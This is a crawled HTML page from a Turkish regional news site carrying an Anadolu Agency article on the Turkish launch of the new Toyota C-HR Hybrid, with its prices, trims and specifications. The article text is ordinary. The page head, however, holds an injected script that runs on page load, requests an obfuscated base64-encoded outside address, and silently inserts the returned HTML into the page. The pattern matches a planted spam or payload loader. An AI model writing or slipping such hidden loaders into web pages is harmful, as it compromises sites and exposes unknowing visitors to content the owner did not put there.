

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu
body_size: 17994
content:
<!DOCTYPE html>
<html lang="tr" data-theme="flow">
<head>
<link rel="dns-prefetch" href="//www.batmandabugun.com">
<link rel="dns-prefetch" href="//batmandabuguncom.teimg.com">
<link rel="dns-prefetch" href="//static.tebilisim.com">
<link rel="dns-prefetch" href="//schema.org","@type":"NewsMediaOrganization","url":"www.batmandabugun.com","name":"www.batmandabugun.com">
<link rel="dns-prefetch" href="//www.googletagmanager.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//www.w3.org">
<link rel="dns-prefetch" href="//x.com">
<link rel="dns-prefetch" href="//api.whatsapp.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//pinterest.com">
<link rel="dns-prefetch" href="//t.me">
<link rel="dns-prefetch" href="//tebilisim.com">
<link rel="dns-prefetch" href="//facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//cdn.onesignal.com">

    <meta charset="utf-8">
<title>Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu</title>
<meta name="description" content="- Toyota&#039;nın Türkiye’deki fabrikasında üretilen ve tamamen yenilenen C-SUV modeli yeni Toyota C-HR Hybrid, Türkiye&#039;de Passion, Passion X-Sport ve Passion X-Style olmak üzere üç farklı premium donanım seçeneğiyle tercih edilebiliyor">
<link rel="canonical" href="https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu">
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="X-UA-Compatible" content="IE=edge">
<meta name="robots" content="max-image-preview:large">
<meta name="theme-color" content="#f0c335">
<meta name="title" content="Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu">
<meta name="articleSection" content="news">
<meta name="datePublished" content="2023-11-09T17:05:42+03:00">
<meta name="dateModified" content="2023-11-09T18:00:25+03:00">
<meta name="articleAuthor" content="Anadolu Haber Ajansı">
<meta name="author" content="Anadolu Haber Ajansı">
<meta property="og:site_name" content="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
<meta property="og:title" content="Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu">
<meta property="og:description" content="- Toyota&#039;nın Türkiye’deki fabrikasında üretilen ve tamamen yenilenen C-SUV modeli yeni Toyota C-HR Hybrid, Türkiye&#039;de Passion, Passion X-Sport ve Passion X-Style olmak üzere üç farklı premium donanım seçeneğiyle tercih edilebiliyor">
<meta property="og:url" content="https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu">
<meta property="og:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/11/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu.jpg">
<meta property="og:type" content="article">
<meta property="og:article:published_time" content="2023-11-09T17:05:42+03:00">
<meta property="og:article:modified_time" content="2023-11-09T18:00:25+03:00">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@batmandabugun">
<meta name="twitter:title" content="Toyota C-HR Hybrid&#039;in yeni nesli Türkiye&#039;de satışa sunuldu">
<meta name="twitter:description" content="- Toyota&#039;nın Türkiye’deki fabrikasında üretilen ve tamamen yenilenen C-SUV modeli yeni Toyota C-HR Hybrid, Türkiye&#039;de Passion, Passion X-Sport ve Passion X-Style olmak üzere üç farklı premium donanım seçeneğiyle tercih edilebiliyor">
<meta name="twitter:image" content="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/11/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu.jpg">
<meta name="twitter:url" content="https://www.batmandabugun.com/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu">
<link rel="shortcut icon" type="image/x-icon" href="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2025/09/users/batman-haber.jpg">
<link rel="manifest" href="https://www.batmandabugun.com/manifest.json?v=6.6.4" />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/assets/css/font-awesome/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-400-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-500-Latin.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin-Ext.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins/Poppins-700-Latin.woff2" as="font" type="font/woff2" crossorigin />

<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Bold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-BoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Italic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-Light.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-LightItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBold.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson-SemiBoldItalic.woff2"
	as="font" type="font/woff2" crossorigin />
<link rel="preload"
	href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson/Gibson.woff2"
	as="font" type="font/woff2" crossorigin />

<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/poppins.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/vendor/te/fonts/gibson.css?v=6.6.4">

<style>:root {
        --te-link-color: #333;
        --te-link-hover-color: #000;
        --te-font: "Poppins";
        --te-secondary-font: "Gibson";
        --te-h1-font-size: 60px;
        --te-color: #f0c335;
        --te-hover-color: #f0c335;
        --mm-ocd-width: 85%!important; /*  Mobil Menü Genişliği */
        --swiper-theme-color: var(--te-color)!important;
        --header-13-color: #ffc107;
    }</style><link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/vendor/bootstrap/css/bootstrap.min.css?v=6.6.4">
<link rel="preload" as="style" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">
<link rel="stylesheet" href="https://static.tebilisim.com/flow/assets/css/app6.6.4.min.css">



<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.batmandabugun.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.batmandabugun.com\/arama?q={query}","query-input":"required name=query"}}</script>

<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsMediaOrganization","url":"https://www.batmandabugun.com","name":"https://www.batmandabugun.com/","logo":"https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg","sameAs":["https://www.facebook.com/batmandabuguncom","https://www.twitter.com/batmandabugun","https://www.youtube.com/@batmandabuguncom","https://www.instagram.com/batmandabuguncom"]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"SiteNavigationElement","name":"Ana Sayfa","url":"https:\/\/www.batmandabugun.com","@id":"https:\/\/www.batmandabugun.com"},{"@type":"SiteNavigationElement","name":"G\u00fcndem","url":"https:\/\/www.batmandabugun.com\/gundem","@id":"https:\/\/www.batmandabugun.com\/gundem"},{"@type":"SiteNavigationElement","name":"Batman","url":"https:\/\/www.batmandabugun.com\/batman","@id":"https:\/\/www.batmandabugun.com\/batman"},{"@type":"SiteNavigationElement","name":"Ekonomi","url":"https:\/\/www.batmandabugun.com\/ekonomi","@id":"https:\/\/www.batmandabugun.com\/ekonomi"},{"@type":"SiteNavigationElement","name":"Spor","url":"https:\/\/www.batmandabugun.com\/spor","@id":"https:\/\/www.batmandabugun.com\/spor"},{"@type":"SiteNavigationElement","name":"Ya\u015fam","url":"https:\/\/www.batmandabugun.com\/yasam","@id":"https:\/\/www.batmandabugun.com\/yasam"},{"@type":"SiteNavigationElement","name":"Siyaset","url":"https:\/\/www.batmandabugun.com\/siyaset","@id":"https:\/\/www.batmandabugun.com\/siyaset"},{"@type":"SiteNavigationElement","name":"Sa\u011fl\u0131k","url":"https:\/\/www.batmandabugun.com\/saglik","@id":"https:\/\/www.batmandabugun.com\/saglik"},{"@type":"SiteNavigationElement","name":"E\u011fitim","url":"https:\/\/www.batmandabugun.com\/egitim","@id":"https:\/\/www.batmandabugun.com\/egitim"},{"@type":"SiteNavigationElement","name":"Mardin","url":"https:\/\/www.batmandabugun.com\/mardin","@id":"https:\/\/www.batmandabugun.com\/mardin"},{"@type":"SiteNavigationElement","name":"Siirt","url":"https:\/\/www.batmandabugun.com\/siirt","@id":"https:\/\/www.batmandabugun.com\/siirt"},{"@type":"SiteNavigationElement","name":"Diyarbak\u0131r","url":"https:\/\/www.batmandabugun.com\/diyarbakir","@id":"https:\/\/www.batmandabugun.com\/diyarbakir"},{"@type":"SiteNavigationElement","name":"Bilim ve Teknoloji","url":"https:\/\/www.batmandabugun.com\/bilim-teknoloji","@id":"https:\/\/www.batmandabugun.com\/bilim-teknoloji"},{"@type":"SiteNavigationElement","name":"K\u00fclt\u00fcr ve Sanat","url":"https:\/\/www.batmandabugun.com\/kultur-sanat","@id":"https:\/\/www.batmandabugun.com\/kultur-sanat"},{"@type":"SiteNavigationElement","name":"Magazin","url":"https:\/\/www.batmandabugun.com\/magazin","@id":"https:\/\/www.batmandabugun.com\/magazin"},{"@type":"SiteNavigationElement","name":"\u015eanl\u0131urfa","url":"https:\/\/www.batmandabugun.com\/sanliurfa","@id":"https:\/\/www.batmandabugun.com\/sanliurfa"},{"@type":"SiteNavigationElement","name":"\u015e\u0131rnak","url":"https:\/\/www.batmandabugun.com\/sirnak","@id":"https:\/\/www.batmandabugun.com\/sirnak"},{"@type":"SiteNavigationElement","name":"\u0130leti\u015fim","url":"https:\/\/www.batmandabugun.com\/iletisim","@id":"https:\/\/www.batmandabugun.com\/iletisim"},{"@type":"SiteNavigationElement","name":"TFF 2.Lig Beyaz Grup","url":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup","@id":"https:\/\/www.batmandabugun.com\/tff-2lig-beyaz-grup"},{"@type":"SiteNavigationElement","name":"G\u0130ZL\u0130L\u0130K VE K\u0130\u015e\u0130SEL VER\u0130LER\u0130N KORUNMASI POL\u0130T\u0130KASI","url":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-ve-kisisel-verilerin-korunmasi-politikasi"},{"@type":"SiteNavigationElement","name":"Gizlilik S\u00f6zle\u015fmesi","url":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","@id":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi"},{"@type":"SiteNavigationElement","name":"Hakk\u0131m\u0131zda","url":"https:\/\/www.batmandabugun.com\/hakkimizda","@id":"https:\/\/www.batmandabugun.com\/hakkimizda"},{"@type":"SiteNavigationElement","name":"Yazarlar","url":"https:\/\/www.batmandabugun.com\/yazarlar","@id":"https:\/\/www.batmandabugun.com\/yazarlar"},{"@type":"SiteNavigationElement","name":"Foto Galeri","url":"https:\/\/www.batmandabugun.com\/foto-galeri","@id":"https:\/\/www.batmandabugun.com\/foto-galeri"},{"@type":"SiteNavigationElement","name":"Video Galeri","url":"https:\/\/www.batmandabugun.com\/video","@id":"https:\/\/www.batmandabugun.com\/video"},{"@type":"SiteNavigationElement","name":"Biyografiler","url":"https:\/\/www.batmandabugun.com\/biyografi","@id":"https:\/\/www.batmandabugun.com\/biyografi"},{"@type":"SiteNavigationElement","name":"R\u00f6portajlar","url":"https:\/\/www.batmandabugun.com\/roportaj","@id":"https:\/\/www.batmandabugun.com\/roportaj"},{"@type":"SiteNavigationElement","name":"Anketler","url":"https:\/\/www.batmandabugun.com\/anketler","@id":"https:\/\/www.batmandabugun.com\/anketler"}]}</script>

<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https:\/\/www.batmandabugun.com","name":"Haberler"}}]}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"NewsArticle","headline":"Toyota C-HR Hybrid'in yeni nesli T\u00fcrkiye'de sat\u0131\u015fa sunuldu","articleSection":"G\u00fcndem","dateCreated":"2023-11-09T17:05:42+03:00","datePublished":"2023-11-09T17:05:42+03:00","dateModified":"2023-11-09T18:00:25+03:00","wordCount":641,"genre":"news","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.batmandabugun.com\/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu"},"articleBody":"<p>\u0130STANBUL (AA) - Toyota, SUV segmentine farkl\u0131 bir bak\u0131\u015f a\u00e7\u0131s\u0131 getirerek bir ikon haline gelen Toyota C-HR modelinin ikinci neslini T\u00fcrkiye\u2019de sat\u0131\u015fa sundu.<\/p><p>Toyota a\u00e7\u0131klamas\u0131na g\u00f6re, premium tasar\u0131m\u0131yla ilk bak\u0131\u015fta farkl\u0131l\u0131\u011f\u0131n\u0131 hissettiren ve 1,8 litrelik tam hibrit motora sahip olan ikinci nesil Toyota C-HR, 1 milyon 550 bin TL\u2019den ba\u015flayan tan\u0131t\u0131ma \u00f6zel fiyatlarla Toyota Plazalarda yerini ald\u0131. Yeni Toyota C-HR Hybrid, T\u00fcrkiye\u2019de Passion, Passion X-Sport ve Passion X-Style olmak \u00fczere \u00fc\u00e7 farkl\u0131 premium donan\u0131m se\u00e7ene\u011fiyle tercih edilebiliyor.<\/p><p>Toyota\u2019n\u0131n T\u00fcrkiye\u2019deki fabrikas\u0131nda \u00fcretilen ve tamamen yenilenen C-SUV modeli yeni Toyota C-HR Hybrid, tarz\u0131n\u0131 yeni nesilde daha da ileriye ta\u015f\u0131d\u0131. Yeni model, daha keskin ve \u00e7arp\u0131c\u0131 tasar\u0131m\u0131, kullan\u0131c\u0131 odakl\u0131 dijital kokpiti, zengin donan\u0131mlar\u0131, yeni teknolojileri ve geli\u015fmi\u015f g\u00fcvenlik \u00f6zellikleriyle dikkatleri \u00fczerine \u00e7ekiyor.<\/p><p>Premium tasar\u0131m detaylar\u0131, y\u00fcksek malzeme kalitesi ve ileri teknolojiye sahip donan\u0131m \u00f6zellikleriyle sunulan yeni Toyota C-HR Hybrid bir\u00e7ok fark yaratan \u00f6zellikle geldi. Yeni modelde, otonom s\u00fcr\u00fc\u015f\u00fcn kap\u0131lar\u0131n\u0131 a\u00e7an &quot;Geli\u015fmi\u015f Otomatik Park Sistemi&quot; ve &quot;Ak\u0131ll\u0131 \u015eerit De\u011fi\u015ftirme Asistan\u0131&quot;, 12,3 in\u00e7 multimedya ekran\u0131, perdesiz termal yal\u0131t\u0131ml\u0131 panoramik cam tavan, JBL &quot;premium ses sistemi&quot;, &quot;shift by wire&quot; elektronik vites, g\u00fcn\u00fcn her saatine g\u00f6re de\u011fi\u015febilen geli\u015fmi\u015f ambiyans ayd\u0131nlatmas\u0131, &quot;\u00d6n Cama Yans\u0131tmal\u0131 Renkli G\u00f6stergeler&quot; ve &quot;Dijital \u0130\u00e7 Dikiz Aynas\u0131&quot; gibi bir\u00e7ok \u00f6zellik sunuluyor.<\/p><p>- Yeni Toyota C-HR Hybrid ile &quot;konsept ara\u00e7&quot; tasar\u0131m\u0131 yollara \u00e7\u0131kt\u0131<\/p><p>Toyota, yeni Toyota C-HR Hybrid modeliyle bir konsept arac\u0131 m\u00fc\u015fterilere sunmay\u0131 ba\u015fard\u0131. S\u00fcper coupe profilini yeni nesilde daha da keskinle\u015ftiren Toyota C-HR, premium alg\u0131s\u0131n\u0131 da daha ileriye ta\u015f\u0131d\u0131.<\/p><p>Yeni Toyota C-HR Hybrid \u00f6nden bak\u0131ld\u0131\u011f\u0131nda markan\u0131n tam elektrikli model ailesinin yeni tasar\u0131m dilini ta\u015f\u0131d\u0131\u011f\u0131n\u0131 ortaya koyuyor. Toyota C-HR Prologue konseptinin tasar\u0131m temas\u0131na ba\u011fl\u0131 kal\u0131narak \u00fcretime aktar\u0131lan ikinci nesil Toyota C-HR, dinamik tasar\u0131m \u00e7izgileriyle her an harekete haz\u0131r hissi uyand\u0131r\u0131yor.<\/p><p>Parabola tasar\u0131ml\u0131 Premium LED \u00f6n farlar arac\u0131n agresif g\u00f6r\u00fcn\u00fcm\u00fcn\u00fc daha ileriye ta\u015f\u0131rken, yandan bak\u0131ld\u0131\u011f\u0131nda keskin hatlar\u0131 ve g\u00f6vdeye gizlenmi\u015f kap\u0131 kollar\u0131 hem aerodinamiyi iyile\u015ftiriyor hem de arac\u0131n yal\u0131n tasar\u0131m\u0131na katk\u0131 sa\u011fl\u0131yor. Ayr\u0131ca arka s\u00fctunu da kapsayan \u00e7ift renk g\u00f6vde tasar\u0131m\u0131 da ilk defa yeni Toyota C-HR\u2019da sunuluyor. 19 in\u00e7 al\u00fcminyum ala\u015f\u0131ml\u0131 jantlar ise arac\u0131n dinamik g\u00f6r\u00fcn\u00fcm\u00fcn\u00fc tamaml\u0131yor. Arac\u0131n arka b\u00f6l\u00fcm\u00fcnde ise dinamik hatlar devam ettiriliyor ve \u015ferit tasar\u0131ml\u0131 ve Toyota C-HR imzal\u0131 LED arka stop lambalar\u0131 dikkat \u00e7ekiyor.<\/p><p>Bununla birlikte yeni Toyota C-HR Hybrid 4362 milimetre (mm) uzunlu\u011fa, 2640 mm aks aral\u0131\u011f\u0131na, 1558 mm y\u00fcksekli\u011fe ve 1832 mm geni\u015fli\u011fe sahip olarak tasarland\u0131. \u00d6nceki nesle g\u00f6re geni\u015flikte 37 mm&#39;lik art\u0131\u015f, tasar\u0131ma, geni\u015fli\u011fe ve s\u00fcr\u00fc\u015f dinamiklerine katk\u0131 sa\u011fl\u0131yor. Arac\u0131n bagaj hacmi ise 388 litre oldu ve \u00f6nceki nesle g\u00f6re 11 litrelik art\u0131\u015f elde edildi.<\/p><p>-5&#39;inci nesil hibrit sistem ile g\u00fc\u00e7, performans ve verimlilikte zirve<\/p><p>Yeni Toyota C-HR, Toyota&#39;n\u0131n kendini kan\u0131tlam\u0131\u015f tam hibrit teknolojisiyle donat\u0131ld\u0131.<\/p><p>Be\u015finci nesil 1,8 litre hibrit teknolojisiyle sunulan Toyota C-HR 140 HP g\u00fcce sahip ve 0-100 km\/s h\u0131zlanmas\u0131n\u0131 9,9 saniyede ger\u00e7ekle\u015ftirebiliyor. WLTP \u00f6l\u00e7\u00fcmlerine g\u00f6re 4,8 lt\/100 km ortalama t\u00fcketimiyle dikkati \u00e7eken Toyota C-HR, 108 g\/km\u2019lik d\u00fc\u015f\u00fck karbondioksit (CO2) emisyon de\u011ferlerine sahip. Yeni hibrit \u00fcnite \u00f6nceki Toyota C-HR modeline g\u00f6re daha g\u00fc\u00e7l\u00fc olmas\u0131n\u0131n yan\u0131 s\u0131ra mevcut emisyon ve t\u00fcketim de\u011ferlerini koruyor.<br><\/p>","description":"- Toyota'n\u0131n T\u00fcrkiye\u2019deki fabrikas\u0131nda \u00fcretilen ve tamamen yenilenen C-SUV modeli yeni Toyota C-HR Hybrid, T\u00fcrkiye'de Passion, Passion X-Sport ve Passion X-Style olmak \u00fczere \u00fc\u00e7 farkl\u0131 premium donan\u0131m se\u00e7ene\u011fiyle tercih edilebiliyor","inLanguage":"tr-TR","keywords":[],"image":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/crop\/1280x720\/batmandabugun-com\/uploads\/2023\/11\/toyota-c-hr-hybridin-yeni-nesli-turkiyede-satisa-sunuldu.jpg","width":"1280","height":"720","caption":"Toyota C-HR Hybrid'in yeni nesli T\u00fcrkiye'de sat\u0131\u015fa sunuldu"},"publishingPrinciples":"https:\/\/www.batmandabugun.com\/gizlilik-sozlesmesi","isFamilyFriendly":"http:\/\/schema.org\/True","isAccessibleForFree":"http:\/\/schema.org\/True","publisher":{"@type":"Organization","name":"https:\/\/www.batmandabugun.com\/","image":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","logo":{"@type":"ImageObject","url":"https:\/\/batmandabuguncom.teimg.com\/batmandabugun-com\/uploads\/2023\/01\/batmanbugunlogo.svg","width":"640","height":"375"}},"author":{"@type":"Person","name":"Haber Merkezi","honorificPrefix":"","jobTitle":"","url":null}}</script>





<meta name="robots" content="index,follow"/>
<meta name="google-site-verification" content="X5uSWHXKnZrUSIflwjHgaEpxL2gBOCR1npuz3kF6auE" />
<meta name="yandex-verification" content="f2b246fdec448a45" />
<meta name="msvalidate.01" content="290CBBA9ED836BCE1BEEA0C39D92D39F" />
<meta name="facebook-domain-verification" content="zs2fp4ou68v6i0s3jjh1sc7ecza8gn" />
<!-- Google Tag Manager -->
<script type="21dfa2bf275f16458c8ac7dd-text/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5S78GH2K');</script>
<!-- End Google Tag Manager -->






































<script type="21dfa2bf275f16458c8ac7dd-text/javascript">window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xODMxNDE5NzA0")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script>






</head>




<body class="d-flex flex-column min-vh-100">

    <div data-pagespeed="true"><!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5S78GH2K"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --></div>
    

    <header class="header-4">
    <div class="top-header d-none d-lg-block">
        <div class="container">
            <div class="d-flex justify-content-between align-items-center">

                

                                <ul class="nav ms-4">
                    <li class="nav-item ms-2"><a class="nav-link pe-0" href="/member/login" title="Üyelik Girişi" target="_blank"><i class="fa fa-user"></i></a></li>
                </ul>
            </div>
        </div>
    </div>
    <nav class="main-menu navbar navbar-expand-lg bg-white shadow-sm py-1">
        <div class="container">
            <div class="d-lg-none">
                <a href="#menu" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
            </div>
            <div>
                                <a class="navbar-brand me-0" href="/" title="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri">
                    <img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="light-mode img-fluid flow-logo">
<img src="https://batmandabuguncom.teimg.com/batmandabugun-com/uploads/2023/01/batmanbugunlogo.svg" alt="Batman&#039;da Bugün - Batman Haber - Son Dakika Batman Haberleri" width="150" height="40" class="dark-mode img-fluid flow-logo d-none">

                </a>
                            </div>
            <div class="d-none d-lg-block">
                <ul  class="nav fw-semibold">
        <li class="nav-item   ">
        <a href="/gundem" class="nav-link nav-link text-dark" target="_self" title="Gündem">Gündem</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/batman" class="nav-link nav-link text-dark" target="_self" title="Batman">Batman</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/siyaset" class="nav-link nav-link text-dark" target="_self" title="Siyaset">Siyaset</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/ekonomi" class="nav-link nav-link text-dark" target="_self" title="Ekonomi">Ekonomi</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/egitim" class="nav-link nav-link text-dark" target="_self" title="Eğitim">Eğitim</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/saglik" class="nav-link nav-link text-dark" target="_self" title="Sağlık">Sağlık</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/yasam" class="nav-link nav-link text-dark" target="_self" title="Yaşam">Yaşam</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/asayis" class="nav-link nav-link text-dark" target="_self" title="Asayiş">Asayiş</a>
        
    </li>
        <li class="nav-item   ">
        <a href="/spor" class="nav-link nav-link text-dark" target="_self" title="Spor">Spor</a>
        
    </li>
    </ul>

            </div>
            <ul class="navigation-menu nav d-flex align-items-center">
                <li class="nav-item">
                    <a href="/arama" class="nav-link" title="Ara">
                        <i class="fa fa-search fa-lg text-secondary"></i>
                    </a>
                </li>
                
                <li class="nav-item dropdown d-none d-lg-block position-static">
                    <a class="nav-link p-0 ms-2 text-secondary" data-bs-toggle="dropdown" href="#" aria-haspopup="true" aria-expanded="false" title="Ana Menü"><i class="fa fa-bars fa-lg"></i></a>
                    <div class="mega-menu dropdown-menu dropdown-menu-end text-capitalize shadow-lg border-0 rounded-0">

    <div class="row g-3 small p-3">

        
        <div class="col">
        <a href="/batman" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Batman">Batman</a>
            <a href="/bilim-teknoloji" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Bilim, teknoloji">Bilim, teknoloji</a>
            <a href="/diyarbakir" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Diyarbakır">Diyarbakır</a>
            <a href="/egitim" class="d-block border-bottom  pb-2 mb-2" target="_self" title="Eğitim">Eğitim</a>
